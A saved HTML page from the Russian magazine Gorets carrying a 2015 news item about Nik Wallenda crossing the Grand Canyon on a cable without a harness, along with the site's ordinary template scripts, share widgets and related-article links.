

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki
body_size: 13552
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>23 минуты над бездной: американский канатоходец пересек Большой каньон по тросу без страховки » Журнал ГОРЕЦ  »  Познавательно о высоком</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Американец Ник Валленда пересек Большой каньон (США) без страховки по тросу. Как информирует news.eizvestia.com, Валленда прошел путь длиной в 430 метров на высоте более 450 метров. На этот подвиг храброму американцу потребовалось 23 минуты." />
	<meta name="keywords" content="США, Большой каньон, Ник Валленда, канатоходец, Chrysler Building, Empire State Building" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/f8f76dac85ffc10e8a51d73ccb4d2c6d_2000_1334_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/f8f76dac85ffc10e8a51d73ccb4d2c6d_2000_1334_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki">

    <meta property="og:title" content="23 минуты над бездной: американский канатоходец пересек Большой каньон по тросу без страховки » Журнал ГОРЕЦ  »  Познавательно о высоком"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Американец Ник Валленда пересек Большой каньон (США) без страховки по тросу. Как информирует news.eizvestia.com, Валленда прошел путь длиной в 430 метров на высоте более 450 метров. На этот подвиг храброму американцу потребовалось 23 минуты."/>
    <meta property="og:url" content="https://gorets-media.ru/page/23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">23 минуты над бездной: американский канатоходец пересек Боль</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>23 минуты над бездной: американский канатоходец пересек Большой каньон по тросу без страховки</h1><div class="page-date">1 мая 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">33018</div><div class="page-star" title="Текущая оценка: 4. Голосов: 172">172</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2F23-minuty-nad-bezdnoj-amerikanskij-kanatohodec-peresek-bolshoj-kanon-bez-strahovki&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Американский канатоходец Ник Валленда пересек Большой каньон по тросу без страховки" href="/uploads/users/28/images/News2015/April/.thumbs/f8f76dac85ffc10e8a51d73ccb4d2c6d_2000_1334_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/users/28/images/News2015/April/.thumbs/f8f76dac85ffc10e8a51d73ccb4d2c6d_2000_1334_1.jpg" alt="Американский канатоходец Ник Валленда пересек Большой каньон по тросу без страховки" width="870" height="580" /></a> </em></p>
<p class="gray-line"><strong><em>Американец Ник Валленда пересек Большой каньон (США) по тросу без страховки. Как <a href="/"><span style="color: #993300;">информирует</span></a>&nbsp;</em><em>news</em><em>.</em><em>eizvestia</em><em>.</em><em>com</em><em>, Валленда прошел путь длиной в 430 метров на высоте более 450 метров. На этот подвиг храброму американцу потребовалось 23 минуты.</em></strong></p>
<p><strong>&nbsp;</strong></p>
<p>Американец Ник Валленда стал первым в истории человеком, которому удалось пересечь Большой каньон по тросу. В некоторых местах глубина каньона достигает 1800 метров. Этот головокружительный переход транслировал телеканал Discovery.</p>
<p>&nbsp;<a class="lightview" title="Большой каньон, США" href="/uploads/users/28/images/News2015/April/.thumbs/2cc4e57af1e0574aba9f8b9a8f747257_1280_720_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/users/28/images/News2015/April/.thumbs/2cc4e57af1e0574aba9f8b9a8f747257_1280_720_1.jpg" alt="Большой каньон, США" width="870" height="489" /></a></p>
<div style="text-align: center;"><strong><em>Большой каньон, США</em></strong></div>
<p><span style="font-size: medium; font-family: 'Open Sans Condensed';"><br /></span></p>
<p style="padding-left: 30px;"><a class="lightview" title="1" href="/uploads/users/28/images/.thumbs/8107f35d7f9bdf2a46dc9e0e80c673ca_21_14_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/users/28/images/.thumbs/8107f35d7f9bdf2a46dc9e0e80c673ca_21_14_1.jpg" alt="1" width="21" height="14" /></a>Моя семья занимается акробатикой последние 200 лет. И вот сейчас моя мечта стала реальностью. Чтобы не терять концентрации, мне пришлось перенести колоссальное напряжение. Вы даже не представляете, как у меня сейчас болят руки&raquo;, &ndash; <span style="color: #993300;"><a href="/"><span style="color: #993300;">говорит</span></a> </span>канатоходец Ник Валленда.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p><a class="lightview" title="Потомственный канатоходец Ник Валленда" href="/uploads/users/28/images/News2015/April/.thumbs/0148dc54ae9380fac1b6f55b5920c230_640_850_1.jpg" rel="lightbox"><img style="margin: 15px 28px; float: left;"  src="/uploads/users/28/images/News2015/April/.thumbs/0148dc54ae9380fac1b6f55b5920c230_640_850_1.jpg" alt="Потомственный канатоходец Ник Валленда" width="370" height="491" /></a>Потомственный&nbsp;канатоходец и акробат, 34-летний Ник Валленда мечтал пересечь Большой каньон еще в детстве. Он начал активно готовиться к этому переходу четыре года назад. Последнее время тренировался во Флориде, где ходил по канату без страховки, правда, на небольшой высоте.</p>
<p>&nbsp;</p>
<p>Ник Валленда не первый раз поражает мировую общественность феерическим зрелищем. Несколько его достижений отмечены в книге рекордов Гиннеса. Например, он пересек Ниагарский водопад по тросу, натянутому на высоте 50 метров, а в другой раз проехал на велосипеде 45 метров по канату на 40-метровой высоте.</p>
<p>&nbsp;</p>
<p>В конце января Ник Валленда без страховки прошел по стальному тросу на высоте более 60 метров над землей. За этой сумасшедшей прогулкой наблюдали тысячи жителей и гостей города Сарасота в штате Флорида. Трос натянули в центре города, над дорогой, которую, правда, на время исполнения трюка перекрыли.</p>
<p>&nbsp;</p>
<p>Теперь Валленда мечтает пройти между нью-йоркскими зданиями Chrysler Building и Empire State Building.</p>
<p align="right">&nbsp;</p>
<p align="right"><strong>Сергей ФИЛИН</strong></p>
<p align="right"><strong>Фото: http://i.ytimg.com/, http://www.asia-siam.ru/</strong></p>
<p align="right"><strong>&nbsp;</strong>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%A1%D0%A8%D0%90" rel="tag">США</a> | <a href="https://gorets-media.ru/tag/%D0%91%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B9+%D0%BA%D0%B0%D0%BD%D1%8C%D0%BE%D0%BD" rel="tag">Большой каньон</a> | <a href="https://gorets-media.ru/tag/%D0%9D%D0%B8%D0%BA+%D0%92%D0%B0%D0%BB%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0" rel="tag">Ник Валленда</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%85%D0%BE%D0%B4%D0%B5%D1%86" rel="tag">канатоходец</a> | <a href="https://gorets-media.ru/tag/Chrysler+Building" rel="tag">Chrysler Building</a> | <a href="https://gorets-media.ru/tag/Empire+State+Building" rel="tag">Empire State Building</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 172"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1665'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4522"><img src="/img_cache/272x200/uploads/post_preview/14-alolai.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4522" title="В Москве представят ALOLAI - проект, выросший из сти ...">В Москве представят ALOLAI - проект, выросший из сти ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4522">15 июня на площадке театрального кафе &ldquo;Центра драматургии и режиссуры&rdquo; состоится премьера мультидисциплинарного перформанса, созданного в коллаборации&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/skonchalsja-eks-prezident-gruzii-eduard-shevardnadze"><img src="/img_cache/272x200/uploads/post_preview/15_667_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/skonchalsja-eks-prezident-gruzii-eduard-shevardnadze" title="Скончался экс-президент Грузии Эдуард Шеварднадзе">Скончался экс-президент Грузии Эдуард Шеварднадзе</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/skonchalsja-eks-prezident-gruzii-eduard-shevardnadze">В Тбилиси ушел из жизни экс-президент Грузии Эдуард Шеварднадзе. Политик скончался на 87-м году жизни. Шеварднадзе был президентом Грузии с 1995 по 2003 годы. 7&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda"><img src="/img_cache/272x200/uploads/post_preview/12312.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda" title="Кошачий бэби-бум зафиксировали камеры парка «Земля л ...">Кошачий бэби-бум зафиксировали камеры парка «Земля л ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda">В национальном парке &laquo;Земля леопарда&raquo; - бум рождаемости. Такой вывод ученые сделали, основываясь на данных установленных на территории парка фотоловушек.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/aviarejs-dlja-knigi-rekordov-v-evrope-pojavitsja-10-minutnyj-rejs"><img src="/img_cache/272x200/uploads/post_preview/25-768.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/aviarejs-dlja-knigi-rekordov-v-evrope-pojavitsja-10-minutnyj-rejs" title="Авиарейс для книги рекордов. В Европе появится 10-ми ...">Авиарейс для книги рекордов. В Европе появится 10-ми ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/aviarejs-dlja-knigi-rekordov-v-evrope-pojavitsja-10-minutnyj-rejs">Через два месяца из столицы Австрии в столицу Словакии можно будет добираться самолетом. Это будет самый непродолжительный международный рейс в Европе:&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/zhurnalisty-iz-murmanska-pokorjat-elbrus-k-100-letiju-goroda"><img src="/img_cache/272x200/uploads/post_preview/10-1-1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/zhurnalisty-iz-murmanska-pokorjat-elbrus-k-100-letiju-goroda" title="Журналисты из Мурманска покорят Эльбрус к 100-летию  ...">Журналисты из Мурманска покорят Эльбрус к 100-летию  ...</a>                                        </div>

